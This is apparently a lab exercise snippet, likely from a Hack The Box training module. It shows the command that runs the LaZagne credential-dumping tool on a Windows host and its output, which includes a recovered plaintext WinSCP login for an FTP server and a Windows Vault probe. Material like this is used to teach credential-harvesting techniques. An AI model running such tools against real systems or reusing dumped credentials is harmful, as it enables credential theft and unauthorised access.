 PS C:\Tools> .\lazagne.exe all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: htb-student ##########
------------------- Winscp passwords -----------------
[+] Password found !!!
URL: ftp.ilfreight.local
Login: root
Password: Ftpuser!
Port: 22
------------------- Vault passwords -----------------
[-] Password not found !!!
URL: Domain:target=WEB01
Login: amanda